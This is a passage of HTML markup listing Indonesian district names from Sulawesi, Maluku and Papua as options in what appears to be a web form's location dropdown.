            <option value="Pakue Tengah"></option>
            <option value="Batu Putih"></option>
            <option value="Porehu"></option>
            <option value="Tolala"></option>
            <option value="Bonegunu"></option>
            <option value="Kambowa"></option>
            <option value="Wakorumba"></option>
            <option value="Kulisusu"></option>
            <option value="Kulisusu Barat"></option>
            <option value="Kulisusu Utara"></option>
            <option value="Sawa"></option>
            <option value="Motui"></option>
            <option value="Lembo"></option>
            <option value="Lasolo"></option>
            <option value="Molawe"></option>
            <option value="Asera"></option>
            <option value="Andowia"></option>
            <option value="Oheo"></option>
            <option value="Langgikima"></option>
            <option value="Wiwirano"></option>
            <option value="Mandonga"></option>
            <option value="Baruga"></option>
            <option value="Puuwatu"></option>
            <option value="Kadia"></option>
            <option value="Wua-wua"></option>
            <option value="Poasia"></option>
            <option value="Abeli"></option>
            <option value="Kambu"></option>
            <option value="Kendari"></option>
            <option value="Kendari Barat"></option>
            <option value="Betoambari"></option>
            <option value="Murhum"></option>
            <option value="Batupoaro"></option>
            <option value="Wolio"></option>
            <option value="Kokalukuna"></option>
            <option value="Sorawolio"></option>
            <option value="Bungi"></option>
            <option value="Lea-lea"></option>
            <option value="Mananggu"></option>
            <option value="Tilamuta"></option>
            <option value="Dulupi"></option>
            <option value="Botumoito"></option>
            <option value="Paguyaman"></option>
            <option value="Wonosari"></option>
            <option value="Paguyaman Pantai"></option>
            <option value="Batudaa Pantai"></option>
            <option value="Biluhu"></option>
            <option value="Batudaa"></option>
            <option value="Bongomeme"></option>
            <option value="Tabongo"></option>
            <option value="Dungaliyo"></option>
            <option value="Tibawa"></option>
            <option value="Pulubala"></option>
            <option value="Boliyohuto"></option>
            <option value="Mootilango"></option>
            <option value="Tolangohula"></option>
            <option value="Asparaga"></option>
            <option value="Bilato"></option>
            <option value="Limboto"></option>
            <option value="Limboto Barat"></option>
            <option value="Telaga"></option>
            <option value="Telaga Biru"></option>
            <option value="Tilango"></option>
            <option value="Telaga Jaya"></option>
            <option value="Popayato"></option>
            <option value="Popayato Barat"></option>
            <option value="Popayato Timur"></option>
            <option value="Lemito"></option>
            <option value="Wanggarasi"></option>
            <option value="Marisa"></option>
            <option value="Patilanggio"></option>
            <option value="Buntulia"></option>
            <option value="Duhiadaa"></option>
            <option value="Randangan"></option>
            <option value="Taluditi"></option>
            <option value="Paguat"></option>
            <option value="Dengilo"></option>
            <option value="Tapa"></option>
            <option value="Bulango Utara"></option>
            <option value="Bulango Selatan"></option>
            <option value="Bulango Timur"></option>
            <option value="Bulango Ulu"></option>
            <option value="Kabila"></option>
            <option value="Botu Pingge"></option>
            <option value="Tilongkabila"></option>
            <option value="Suwawa"></option>
            <option value="Suwawa Selatan"></option>
            <option value="Suwawa Timur"></option>
            <option value="Suwawa Tengah"></option>
            <option value="Pinogu"></option>
            <option value="Bonepantai"></option>
            <option value="Kabila Bone"></option>
            <option value="Bone Raya"></option>
            <option value="Bone"></option>
            <option value="Bulawa"></option>
            <option value="Atinggola"></option>
            <option value="Gentuma Raya"></option>
            <option value="Kwandang"></option>
            <option value="Tomilito"></option>
            <option value="Ponelo Kepulauan"></option>
            <option value="Anggrek"></option>
            <option value="Monano"></option>
            <option value="Sumalata"></option>
            <option value="Sumalata Timur"></option>
            <option value="Tolinggula"></option>
            <option value="Biau"></option>
            <option value="Kota Barat"></option>
            <option value="Dungingi"></option>
            <option value="Kota Selatan"></option>
            <option value="Kota Timur"></option>
            <option value="Hulonthalangi"></option>
            <option value="Dumbo Raya"></option>
            <option value="Kota Utara"></option>
            <option value="Kota Tengah"></option>
            <option value="Sipatana"></option>
            <option value="Banggae"></option>
            <option value="Banggae Timur"></option>
            <option value="Pamboang"></option>
            <option value="Sendana"></option>
            <option value="Tammerodo"></option>
            <option value="Tubo Sendana"></option>
            <option value="Malunda"></option>
            <option value="Ulumanda"></option>
            <option value="Tinambung"></option>
            <option value="Balanipa"></option>
            <option value="Limboro"></option>
            <option value="Tubbi Taramanu"></option>
            <option value="Alu"></option>
            <option value="Campalagian"></option>
            <option value="Luyo"></option>
            <option value="Wonomulyo"></option>
            <option value="Mapilli"></option>
            <option value="Tapango"></option>
            <option value="Matakali"></option>
            <option value="B U L O"></option>
            <option value="Polewali"></option>
            <option value="Binuang"></option>
            <option value="Anreapi"></option>
            <option value="Matangnga"></option>
            <option value="Sumarorong"></option>
            <option value="Messawa"></option>
            <option value="Pana"></option>
            <option value="Nosu"></option>
            <option value="Tabang"></option>
            <option value="Mamasa"></option>
            <option value="Tanduk Kalua"></option>
            <option value="Balla"></option>
            <option value="Sesenapadang"></option>
            <option value="Tawalian"></option>
            <option value="Mambi"></option>
            <option value="Bambang"></option>
            <option value="Rantebulahan Timur"></option>
            <option value="Mehalaan"></option>
            <option value="Aralle"></option>
            <option value="Buntu Malangka"></option>
            <option value="Tabulahan"></option>
            <option value="Tapalang"></option>
            <option value="Tapalang Barat"></option>
            <option value="Mamuju"></option>
            <option value="Simboro"></option>
            <option value="Balabalakang"></option>
            <option value="Kalukku"></option>
            <option value="Papalang"></option>
            <option value="Sampaga"></option>
            <option value="Tommo"></option>
            <option value="Kalumpang"></option>
            <option value="Bonehau"></option>
            <option value="Budong-budong"></option>
            <option value="Pangale"></option>
            <option value="Topoyo"></option>
            <option value="Karossa"></option>
            <option value="Tobadak"></option>
            <option value="Sarudu"></option>
            <option value="Dapurang"></option>
            <option value="Duripoku"></option>
            <option value="Baras"></option>
            <option value="Bulu Taba"></option>
            <option value="Lariang"></option>
            <option value="Pasangkayu"></option>
            <option value="Tikke Raya"></option>
            <option value="Pedongga"></option>
            <option value="Bambalamotu"></option>
            <option value="Bambaira"></option>
            <option value="Sarjo"></option>
            <option value="Tanimbar Selatan"></option>
            <option value="Wer Tamrian"></option>
            <option value="Wer Maktian"></option>
            <option value="Selaru"></option>
            <option value="Tanimbar Utara"></option>
            <option value="Yaru"></option>
            <option value="Wuar Labobar"></option>
            <option value="Nirunmas"></option>
            <option value="Kormomolin"></option>
            <option value="Molu Maru"></option>
            <option value="Kei Kecil"></option>
            <option value="Kei Kecil Barat"></option>
            <option value="Kei Kecil Timur"></option>
            <option value="Kei Besar"></option>
            <option value="Kei Besar Utara Timur"></option>
            <option value="Kei Besar Selatan"></option>
            <option value="Banda"></option>
            <option value="Tehoru"></option>
            <option value="Telutih"></option>
            <option value="Amahai"></option>
            <option value="Kota Masohi"></option>
            <option value="Teluk Elpaputih"></option>
            <option value="Teon Nila Serua"></option>
            <option value="Saparua"></option>
            <option value="Nusalaut"></option>
            <option value="P. Haruku"></option>
            <option value="Salahutu"></option>
            <option value="Leihitu"></option>
            <option value="Leihitu Barat"></option>
            <option value="Seram Utara"></option>
            <option value="Seram Utara Barat"></option>
            <option value="Seram Utara Timur Kobi"></option>
            <option value="Seram Utara Timur Seti"></option>
            <option value="Namlea"></option>
            <option value="Waeapo"></option>
            <option value="Waplau"></option>
            <option value="Bata Bual"></option>
            <option value="Teluk Kaiely"></option>
            <option value="Waelata"></option>
            <option value="Lolong Guba"></option>
            <option value="Lilialy"></option>
            <option value="Air Buaya"></option>
            <option value="Fena Leisela"></option>
            <option value="Aru Selatan"></option>
            <option value="Aru Selatan Timur"></option>
            <option value="Aru Tengah"></option>
            <option value="Aru Tengah Timur"></option>
            <option value="Aru Tengah Selatan"></option>
            <option value="Pulau-pulau Aru"></option>
            <option value="Aru Utara"></option>
            <option value="Huamual Belakang"></option>
            <option value="Kepulauan Manipa"></option>
            <option value="Seram Barat"></option>
            <option value="Huamual"></option>
            <option value="Kairatu"></option>
            <option value="Kairatu Barat"></option>
            <option value="Inamosol"></option>
            <option value="Amalatu"></option>
            <option value="Elpaputih"></option>
            <option value="Taniwel"></option>
            <option value="Taniwel Timur"></option>
            <option value="Pulau Gorom"></option>
            <option value="Wakate"></option>
            <option value="Teor"></option>
            <option value="Gorom Timur"></option>
            <option value="Pulau Panjang"></option>
            <option value="Seram Timur"></option>
            <option value="Tutuk Tolu"></option>
            <option value="Kilmury"></option>
            <option value="Werinama"></option>
            <option value="Siwalalat"></option>
            <option value="Bula"></option>
            <option value="Bula Barat"></option>
            <option value="Pp. Wetar"></option>
            <option value="Pp. Terselatan"></option>
            <option value="Leti Moa Lakor"></option>
            <option value="Moa Lakor"></option>
            <option value="Damer"></option>
            <option value="Mdona Hiera"></option>
            <option value="Pp. Babar"></option>
            <option value="Babar Timur"></option>
            <option value="Kepala Madan"></option>
            <option value="Leksula"></option>
            <option value="Namrole"></option>
            <option value="Waisama"></option>
            <option value="Ambalau"></option>
            <option value="Nusaniwe"></option>
            <option value="Sirimau"></option>
            <option value="Leitimur Selatan"></option>
            <option value="Teluk Ambon Baguala"></option>
            <option value="Teluk Ambon"></option>
            <option value="Pp. Kur"></option>
            <option value="Tayando Tam"></option>
            <option value="Pulau Dullah Utara"></option>
            <option value="Pulau Dullah Selatan"></option>
            <option value="Jailolo"></option>
            <option value="Jailolo Selatan"></option>
            <option value="Sahu"></option>
            <option value="Sahu Timur"></option>
            <option value="Ibu"></option>
            <option value="Ibu Selatan"></option>
            <option value="Ibu Utara"></option>
            <option value="Loloda"></option>
            <option value="Weda"></option>
            <option value="Weda Selatan"></option>
            <option value="Weda Utara"></option>
            <option value="Weda Tengah"></option>
            <option value="Pulau Gebe"></option>
            <option value="Patani"></option>
            <option value="Patani Utara"></option>
            <option value="Patani Barat"></option>
            <option value="Sula Besi Barat"></option>
            <option value="Sulabesi Selatan"></option>
            <option value="Sanana"></option>
            <option value="Sula Besi Tengah"></option>
            <option value="Sulabesi Timur"></option>
            <option value="Sanana Utara"></option>
            <option value="Mangoli Timur"></option>
            <option value="Mangoli Tengah"></option>
            <option value="Mangoli Utara Timur"></option>
            <option value="Mangoli Barat"></option>
            <option value="Mangoli Utara"></option>
            <option value="Mangoli Selatan"></option>
            <option value="Taliabu Timur"></option>
            <option value="Taliabu Timur Selatan"></option>
            <option value="Taliabu Barat"></option>
            <option value="Taliabu Utara"></option>
            <option value="Taliabu Barat Laut"></option>
            <option value="Lede"></option>
            <option value="Taliabu Selatan"></option>
            <option value="Obi Selatan"></option>
            <option value="Obi"></option>
            <option value="Obi Barat"></option>
            <option value="Obi Timur"></option>
            <option value="Obi Utara"></option>
            <option value="Bacan"></option>
            <option value="Mandioli Selatan"></option>
            <option value="Mandioli Utara"></option>
            <option value="Bacan Selatan"></option>
            <option value="Batang Lomang"></option>
            <option value="Bacan Timur"></option>
            <option value="Bacan Timur Selatan"></option>
            <option value="Bacan Timur Tengah"></option>
            <option value="Bacan Barat"></option>
            <option value="Kasiruta Barat"></option>
            <option value="Kasiruta Timur"></option>
            <option value="Bacan Barat Utara"></option>
            <option value="Kayoa"></option>
            <option value="Kayoa Barat"></option>
            <option value="Kayoa Selatan"></option>
            <option value="Kayoa Utara"></option>
            <option value="Pulau Makian"></option>
            <option value="Makian Barat"></option>
            <option value="Gane Barat"></option>
            <option value="Gane Barat Selatan"></option>
            <option value="Gane Barat Utara"></option>
            <option value="Kepulauan Joronga"></option>
            <option value="Gane Timur"></option>
            <option value="Gane Timur Tengah"></option>
            <option value="Gane Timur Selatan"></option>
            <option value="Malifut"></option>
            <option value="Kao Teluk"></option>
            <option value="Kao"></option>
            <option value="Kao Barat"></option>
            <option value="Kao Utara"></option>
            <option value="Tobelo Selatan"></option>
            <option value="Tobelo Barat"></option>
            <option value="Tobelo Timur"></option>
            <option value="Tobelo"></option>
            <option value="Tobelo Tengah"></option>
            <option value="Tobelo Utara"></option>
            <option value="Galela"></option>
            <option value="Galela Selatan"></option>
            <option value="Galela Barat"></option>
            <option value="Galela Utara"></option>
            <option value="Loloda Utara"></option>
            <option value="Loloda Kepulauan"></option>
            <option value="Maba Selatan"></option>
            <option value="Kota Maba"></option>
            <option value="Wasile Selatan"></option>
            <option value="Wasile"></option>
            <option value="Wasile Timur"></option>
            <option value="Wasile Tengah"></option>
            <option value="Wasile Utara"></option>
            <option value="Maba"></option>
            <option value="Maba Tengah"></option>
            <option value="Maba Utara"></option>
            <option value="Morotai Selatan"></option>
            <option value="Morotai Timur"></option>
            <option value="Morotai Selatan Barat"></option>
            <option value="Morotai Jaya"></option>
            <option value="Morotai Utara"></option>
            <option value="Pulau Ternate"></option>
            <option value="Moti"></option>
            <option value="Pulau Batang Dua"></option>
            <option value="Pulau Hiri"></option>
            <option value="Ternate Selatan"></option>
            <option value="Ternate Tengah"></option>
            <option value="Ternate Utara"></option>
            <option value="Tidore Selatan"></option>
            <option value="Tidore Utara"></option>
            <option value="Tidore"></option>
            <option value="Tidore Timur"></option>
            <option value="Oba"></option>
            <option value="Oba Selatan"></option>
            <option value="Oba Utara"></option>
            <option value="Oba Tengah"></option>
            <option value="Fakfak Timur"></option>
            <option value="Karas"></option>
            <option value="Fakfak"></option>
            <option value="Fakfak Tengah"></option>
            <option value="Fakfak Barat"></option>
            <option value="Kokas"></option>
            <option value="Teluk Patipi"></option>
            <option value="Kramongmongga"></option>
            <option value="Bomberay"></option>
            <option value="Buruway"></option>
            <option value="Teluk Arguni"></option>
            <option value="Teluk Arguni Bawah"></option>
            <option value="Kaimana"></option>
            <option value="Kambrau"></option>
            <option value="Teluk Etna"></option>
            <option value="Yamor"></option>
            <option value="Naikere"></option>
            <option value="Wondiboy"></option>
            <option value="Rasiey"></option>
            <option value="Kuri Wamesa"></option>
            <option value="Wasior"></option>
            <option value="Duairi"></option>
            <option value="Roon"></option>
            <option value="Windesi"></option>
            <option value="Nikiwar"></option>
            <option value="Wamesa"></option>
            <option value="Roswar"></option>
            <option value="Rumberpon"></option>
            <option value="Soug Jaya"></option>
            <option value="Fafurwar"></option>
            <option value="Babo"></option>
            <option value="Sumuri"></option>
            <option value="Aroba"></option>
            <option value="Kaitaro"></option>
            <option value="Kuri"></option>
            <option value="Wamesa"></option>
            <option value="Bintuni"></option>
            <option value="Manimeri"></option>
            <option value="Tuhiba"></option>
            <option value="Dataran Beimes"></option>
            <option value="Tembuni"></option>
            <option value="Aranday"></option>
            <option value="Kamundan"></option>
            <option value="Tomu"></option>
            <option value="Weriagar"></option>
            <option value="Moskona Selatan"></option>
            <option value="Meyado"></option>
            <option value="Moskona Barat"></option>
            <option value="Merdey"></option>
            <option value="Biscoop"></option>
            <option value="Masyeta"></option>
            <option value="Moskona Utara"></option>
            <option value="Moskona Timur"></option>
            <option value="Ransiki"></option>
            <option value="Momi Waren"></option>
            <option value="Nenei"></option>
            <option value="Sururey"></option>
            <option value="Anggi"></option>
            <option value="Taige"></option>
            <option value="Membey"></option>
            <option value="Oransbari"></option>
            <option value="Warmare"></option>
            <option value="Prafi"></option>
            <option value="Menyambouw"></option>
            <option value="Catubouw"></option>
            <option value="Manokwari Barat"></option>
            <option value="Manokwari Timur"></option>
            <option value="Manokwari Utara"></option>
            <option value="Manokwari Selatan"></option>
            <option value="Testega"></option>
            <option value="Tanah Rubu"></option>
            <option value="Kebar"></option>
            <option value="Senopi"></option>
            <option value="Amberbaken"></option>
            <option value="Mubarni / Arfu"></option>
            <option value="Masni"></option>
            <option value="Sidey"></option>
            <option value="Tahosta"></option>
            <option value="Didohu"></option>
            <option value="Dataran Isim"></option>
            <option value="Anggi Gida"></option>
            <option value="Hingk"></option>
            <option value="Inanwatan"></option>
            <option value="Metemani"></option>
            <option value="Kokoda"></option>
            <option value="Kais"></option>
            <option value="Kokoda Utara"></option>
            <option value="Moswaren"></option>
            <option value="Teminabuan"></option>
            <option value="Seremuk"></option>
            <option value="Wayer"></option>
            <option value="Konda"></option>
            <option value="Saifi"></option>
            <option value="Sawiat"></option>
            <option value="Fokour"></option>
            <option value="Moraid"></option>
            <option value="Klaso"></option>
            <option value="Makbon"></option>
            <option value="Klayili"></option>
            <option value="Beraur"></option>
            <option value="Klamono"></option>
            <option value="Klabot"></option>
            <option value="Klawak"></option>
            <option value="Salawati"></option>
            <option value="Mayamuk"></option>
            <option value="Salawati Timur"></option>
            <option value="Seget"></option>
            <option value="Segun"></option>
            <option value="Salawati Selatan"></option>
            <option value="Aimas"></option>
            <option value="Mariat"></option>
            <option value="Sorong"></option>
            <option value="Sayosa"></option>
            <option value="Maudus"></option>
            <option value="Misool Selatan"></option>
            <option value="Misool Barat"></option>
            <option value="Misool"></option>
            <option value="Kofiau"></option>
            <option value="Misool Timur"></option>
            <option value="Kepulauan Sembilan"></option>
            <option value="Salawati Utara"></option>
            <option value="Salawati Tengah"></option>
            <option value="Salawati Barat"></option>
            <option value="Batanta Selatan"></option>
            <option value="Batanta Utara"></option>
            <option value="Waigeo Selatan"></option>
            <option value="Teluk Mayalibit"></option>
            <option value="Meos Mansar"></option>
            <option value="Kota Waisai"></option>
            <option value="Tiplol Mayalibit"></option>
            <option value="Waigeo Barat"></option>
            <option value="Waigeo Barat Kepulauan"></option>
            <option value="Waigeo Utara"></option>
            <option value="Warwarbomi"></option>
            <option value="Supnin"></option>
            <option value="Kepulauan Ayau"></option>
            <option value="Ayau"></option>
            <option value="Waigeo Timur"></option>
            <option value="Fef"></option>
            <option value="Syujak"></option>
            <option value="Miyah"></option>
            <option value="Abun"></option>
            <option value="Kwoor"></option>
            <option value="Sausapor"></option>
            <option value="Yembun"></option>
            <option value="Aitinyo Barat/athabu"></option>
            <option value="Ayamaru Selatan Jaya"></option>
            <option value="Aitinyo"></option>
            <option value="Aitinyo Tengah"></option>
            <option value="Aifat Selatan"></option>
            <option value="Aifat Timur Selatan"></option>
            <option value="Aifat"></option>
            <option value="Aitinyo Utara"></option>
            <option value="Aitinyo Raya"></option>
            <option value="Ayamaru Timur"></option>
            <option value="Ayamaru Timur Selatan"></option>
            <option value="Ayamaru"></option>
            <option value="Ayamaru Selatan"></option>
            <option value="Ayamaru Jaya"></option>
            <option value="Ayamaru Tengah"></option>
            <option value="Ayamaru Barat"></option>
            <option value="Ayamaru Utara"></option>
            <option value="Ayamaru Utara Timur"></option>
            <option value="Mare"></option>
            <option value="Mare Selatan"></option>
            <option value="Aifat Utara"></option>
            <option value="Aifat Timur"></option>
            <option value="Aifat Timur Tengah"></option>
            <option value="Aifat Timur Jauh"></option>
            <option value="Sorong Barat"></option>
            <option value="Sorong Kepulauan"></option>
            <option value="Sorong Timur"></option>
            <option value="Sorong Utara"></option>
            <option value="Sorong"></option>
            <option value="Sorong Manoi"></option>
            <option value="Kimaam"></option>
            <option value="Waan"></option>
            <option value="Tabonji"></option>
            <option value="Ilwayab"></option>
            <option value="Okaba"></option>
            <option value="Tubang"></option>
            <option value="Ngguti"></option>
            <option value="Kaptel"></option>
            <option value="Kurik"></option>
            <option value="Malind"></option>
            <option value="Animha"></option>
            <option value="Merauke"></option>
            <option value="Semangga"></option>
            <option value="Tanah Miring"></option>
            <option value="Jagebob"></option>
            <option value="Sota"></option>
            <option value="Naukenjerai"></option>
            <option value="Muting"></option>
            <option value="Eligobel"></option>
            <option value="Ulilin"></option>
            <option value="Wamena"></option>
            <option value="Asolokobal"></option>
            <option value="Walelagama"></option>
            <option value="Hubikosi"></option>
            <option value="Pelebaga"></option>
            <option value="Asologaima"></option>
            <option value="Musatfak"></option>
            <option value="Kurulu"></option>
            <option value="Bolakme"></option>
            <option value="Wollo"></option>
            <option value="Yalengga"></option>
            <option value="Kaureh"></option>
            <option value="Airu"></option>
            <option value="Yapsi"></option>
            <option value="Kemtuk"></option>
            <option value="Kemtuk Gresi"></option>
            <option value="Gresi Selatan"></option>
            <option value="Nimboran"></option>
            <option value="Nimboran Timur / Namblong"></option>
            <option value="Nimbokrang"></option>
            <option value="Unurum Guay"></option>
            <option value="Demta"></option>
            <option value="Yokari"></option>
            <option value="Depapre"></option>
            <option value="Ravenirara"></option>
            <option value="Sentani Barat"></option>
            <option value="Waibu"></option>
            <option value="Sentani"></option>
            <option value="Ebungfau"></option>
            <option value="Sentani Timur"></option>
            <option value="Uwapa"></option>
            <option value="Menou"></option>
            <option value="Dipa"></option>
            <option value="Yaur"></option>
            <option value="Teluk Umar"></option>
            <option value="Wanggar"></option>
            <option value="Nabire Barat"></option>
            <option value="Nabire"></option>
            <option value="Teluk Kimi"></option>
            <option value="Napan"></option>
            <option value="Makimi"></option>
            <option value="Wapoga"></option>
            <option value="Siriwo"></option>
            <option value="Yaro"></option>
            <option value="Yapen Timur"></option>
            <option value="Pantura Yapen"></option>
            <option value="Teluk Ampimoi"></option>
            <option value="Raimbawi"></option>
            <option value="Pulau Kurudu"></option>
            <option value="Angkaisera"></option>
            <option value="Kep. Ambai"></option>
            <option value="Yapen Selatan"></option>
            <option value="Kosiwo"></option>
            <option value="Yapen Barat"></option>
            <option value="Wonawa"></option>
            <option value="Pulau Yerui"></option>
            <option value="Poom"></option>
            <option value="Windesi"></option>
            <option value="Numfor Barat"></option>
            <option value="Orkeri"></option>
            <option value="Numfor Timur"></option>
            <option value="Bruyadori"></option>
            <option value="Poiru"></option>
            <option value="Padaido"></option>
            <option value="Aimando Padaido"></option>
            <option value="Biak Timur"></option>
            <option value="Oridek"></option>
            <option value="Biak Kota"></option>
            <option value="Samofa"></option>
            <option value="Yendidori"></option>
            <option value="Biak Utara"></option>
            <option value="Andey"></option>
            <option value="Warsa"></option>
            <option value="Yawosi"></option>
            <option value="Bondifuar"></option>
            <option value="Biak Barat"></option>
            <option value="Swandiwe"></option>
            <option value="Paniai Timur"></option>
            <option value="Yatamo"></option>
            <option value="Kebo"></option>
            <option value="Bibida"></option>
            <option value="Dumadama"></option>
            <option value="Aradide"></option>
            <option value="Ekadide"></option>
            <option value="Paniai Barat"></option>
            <option value="Siriwo"></option>
            <option value="Bogobaida"></option>
            <option value="Fawi"></option>
            <option value="Mulia"></option>
            <option value="Mewoluk"></option>
            <option value="Yamo"></option>
            <option value="Ilu"></option>
            <option value="Torere"></option>
            <option value="Jigonikme"></option>
            <option value="Tingginambut"></option>
            <option value="Mimika Barat"></option>
            <option value="Mimika Barat Jauh"></option>
            <option value="Mimika Barat Tengah"></option>
            <option value="Mimika Timur"></option>
            <option value="Mimika Tengah"></option>
            <option value="Mimika Timur Jauh"></option>
            <option value="Mimika Baru"></option>
            <option value="Kuala Kencana"></option>
            <option value="Tembagapura"></option>
            <option value="Agimuga"></option>
            <option value="Jila"></option>
            <option value="Jita"></option>
            <option value="Jair"></option>
            <option value="Subur"></option>
            <option value="Kia"></option>
            <option value="Mindiptana"></option>
            <option value="Iniyandit"></option>
            <option value="Kombut"></option>
            <option value="Sesnuk"></option>
            <option value="Mandobo"></option>
            <option value="Fofi"></option>
            <option value="Arimop"></option>
            <option value="Kouh"></option>
            <option value="Bomakia"></option>
            <option value="Firiwage"></option>
            <option value="Manggelum"></option>
            <option value="Yaniruma"></option>
            <option value="Kawagit"></option>
            <option value="Kombay"></option>
            <option value="Waropko"></option>
            <option value="Ambatkwi"></option>
            <option value="Ninati"></option>
            <option value="Nambioman Bapai"></option>
            <option value="Minyamur"></option>
            <option value="Edera"></option>
            <option value="Venaha"></option>
            <option value="Obaa"></option>
            <option value="Passue"></option>
            <option value="Haju"></option>
            <option value="Assue"></option>
            <option value="Citakmitak"></option>
            <option value="Kaibar"></option>
            <option value="Pantai Kasuari"></option>
            <option value="Fayit"></option>
            <option value="Atsy"></option>
            <option value="Suator"></option>
            <option value="Kolf Braza"></option>
            <option value="Akat"></option>
            <option value="Agats"></option>
            <option value="Sawa Erma"></option>
            <option value="Suru-suru"></option>
            <option value="Unir Sirau"></option>
            <option value="Kurima"></option>
            <option value="Musaik"></option>
            <option value="Dekai"></option>
            <option value="Obio"></option>
            <option value="Pasema"></option>
            <option value="Amuma"></option>
            <option value="Suru-suru"></option>
            <option value="Wusama"></option>
            <option value="Silimo"></option>
            <option value="Ninia"></option>
            <option value="Holuwon"></option>
            <option value="Lolat"></option>
            <option value="Langda"></option>
            <option value="Bomela"></option>
            <option value="Suntamon"></option>
            <option value="Sobaham"></option>
            <option value="Korupun"></option>
            <option value="Sela"></option>
            <option value="Kwelamdua"></option>
            <option value="Anggruk"></option>
            <option value="Panggema"></option>
            <option value="Walma"></option>
            <option value="Kosarek"></option>
            <option value="Ubahak"></option>
            <option value="Nalca"></option>
            <option value="Puldama"></option>
            <option value="Nipsan"></option>
            <option value="Samenage"></option>
            <option value="Tangma"></option>
            <option value="Soba"></option>
            <option value="Mugi"></option>
            <option value="Yogosem"></option>
            <option value="Kayo"></option>
            <option value="Sumo"></option>
            <option value="Hogio"></option>
            <option value="Ukha"></option>
            <option value="Werima"></option>
            <option value="Soloikma"></option>
            <option value="Seradala"></option>
            <option value="Kabianggama"></option>
            <option value="Kwikma"></option>
            <option value="Hilipuk"></option>
            <option value="Yahuliambut"></option>
            <option value="Hereapini"></option>
            <option value="Ubalihi"></option>
            <option value="Talambo"></option>
            <option value="Pronggoli"></option>
            <option value="Endomen"></option>
            <option value="Kona"></option>
            <option value="Duram"></option>
            <option value="Dirwemna"></option>
            <option value="Iwur"></option>
            <option value="Kawor"></option>
            <option value="Tarup"></option>
            <option value="Awinbon"></option>
            <option value="Oksibil"></option>
            <option value="Pepera"></option>
            <option value="Alemsom"></option>
            <option value="Serambakon"></option>
            <option value="Kolomdol"></option>
            <option value="Oksop"></option>
            <option value="Ok Bape"></option>
            <option value="Ok Aon"></option>
            <option value="Borme"></option>
            <option value="Bime"></option>
            <option value="Epumek"></option>
            <option value="Weime"></option>
            <option value="Pamek"></option>
            <option value="Nongme"></option>
            <option value="Batani"></option>
            <option value="Okbi"></option>
            <option value="Aboy"></option>
            <option value="Okbab"></option>
            <option value="Teiraplu"></option>
            <option value="Yefta"></option>
            <option value="Kiwirok"></option>
            <option value="Kiwirok Timur"></option>
            <option value="Oksebang"></option>
            <option value="Okhika"></option>
            <option value="Oklip"></option>
            <option value="Oksamol"></option>
            <option value="Okbemta"></option>
            <option value="Batom"></option>
            <option value="Murkim"></option>
            <option value="Mofinop"></option>
            <option value="Kanggime"></option>
            <option value="Woniki"></option>
            <option value="Nabunage"></option>
            <option value="Gilubandu"></option>
            <option value="Wakuo"></option>
            <option value="Karubaga"></option>
            <option value="Goyage"></option>
            <option value="Wunin"></option>
            <option value="Kondaga"></option>
            <option value="Nelawi"></option>
            <option value="Kuari"></option>
            <option value="Bokondini"></option>
            <option value="Bokoneri"></option>
            <option value="Bewani"></option>
            <option value="Kembu"></option>
            <option value="Wina"></option>
            <option value="Umagi"></option>
            <option value="Panaga"></option>
            <option value="Poganeri"></option>
            <option value="Kamboneri"></option>
            <option value="Air Garam"></option>
            <option value="Dow"></option>
            <option value="Wari / Taiyeve"></option>
            <option value="Egiam"></option>
            <option value="Nunggawi"></option>
            <option value="Kubu"></option>
            <option value="Geya"></option>
            <option value="Numba"></option>
            <option value="Dundu"></option>
            <option value="Gundagi"></option>
            <option value="Timori"></option>
            <option value="Yuneri"></option>
            <option value="Tagineri"></option>
            <option value="Dorman"></option>
            <option value="Sbey"></option>
            <option value="Pantai Timur Bagian Barat"></option>
            <option value="Pantai Timur"></option>
            <option value="Bonggo"></option>
            <option value="Bonggo Timur"></option>
            <option value="Tor Atas"></option>
            <option value="Sarmi"></option>
            <option value="Sarmi Timur"></option>
            <option value="Sarmi Selatan"></option>
            <option value="Pantai Barat"></option>
            <option value="Apawer Hulu"></option>
            <option value="Web"></option>
            <option value="Towe Hitam"></option>
            <option value="Senggi"></option>
            <option value="Waris"></option>
            <option value="Arso"></option>
            <option value="Arso Timur"></option>
            <option value="Skanto"></option>
            <option value="Waropen Bawah"></option>
            <option value="Inggerus"></option>
            <option value="Urei Faisei"></option>
            <option value="Oudate"></option>
            <option value="Wapoga"></option>
            <option value="Masirei"></option>
            <option value="Risei Sayati"></option>
            <option value="Demba"></option>
            <option value="Walani"></option>
            <option value="Kirihi"></option>
            <option value="Supiori Selatan"></option>
            <option value="Kepulauan Aruri"></option>
            <option value="Supiori Utara"></option>
            <option value="Supiori Barat"></option>
            <option value="Supiori Timur"></option>
            <option value="Waropen Atas"></option>
            <option value="Benuki"></option>
            <option value="Sawai"></option>
            <option value="Mamberamo Ilir"></option>
            <option value="Mamberamo Tengah"></option>
            <option value="Mamberamo Tengah Timur"></option>
            <option value="Rofaer"></option>
            <option value="Mamberamo Ulu"></option>
            <option value="Wosak"></option>
            <option value="Kenyam"></option>
            <option value="Geselma"></option>
            <option value="Mapenduma"></option>
            <option value="Mugi"></option>
            <option value="Yigi"></option>
            <option value="Mbuwa"></option>
            <option value="Gearek"></option>
            <option value="Makki"></option>
            <option value="Pirime"></option>
            <option value="Tiom"></option>
            <option value="Balingga"></option>
            <option value="Kuyawage"></option>
            <option value="Malagaineri"></option>
            <option value="Tiomneri"></option>
            <option value="Dimba"></option>
            <option value="Gamelia"></option>
            <option value="Poga"></option>
            <option value="Kobakma"></option>
            <option value="Ilugwa"></option>
            <option value="Kelila"></option>
            <option value="Eragayam"></option>
            <option value="Megambilis"></option>
            <option value="Welarek"></option>
            <option value="Apalapsili"></option>
            <option value="Abenaho"></option>
            <option value="Elelim"></option>
            <option value="Benawa"></option>
            <option value="Agadugume"></option>
            <option value="Gome"></option>
            <option value="Ilaga"></option>
            <option value="Sinak"></option>
            <option value="Pogoma"></option>
            <option value="Wangbe"></option>
            <option value="Beoga"></option>
            <option value="Doufo"></option>
            <option value="Sukikai Selatan"></option>
            <option value="Piyaiye"></option>
            <option value="Mapia Barat"></option>
            <option value="Mapia Tengah"></option>
            <option value="Mapia"></option>
            <option value="Dogiyai"></option>
            <option value="Kamu Selatan"></option>
            <option value="Kamu"></option>
            <option value="Kamu Timur"></option>
            <option value="Kamu Utara"></option>
            <option value="Homeyo"></option>
            <option value="Sugapa"></option>
            <option value="Hitadipa"></option>
            <option value="Agisiga"></option>
            <option value="Biandoga"></option>
            <option value="Wandai"></option>
            <option value="Kapiraya"></option>
            <option value="Tigi Barat"></option>
            <option value="Tigi"></option>
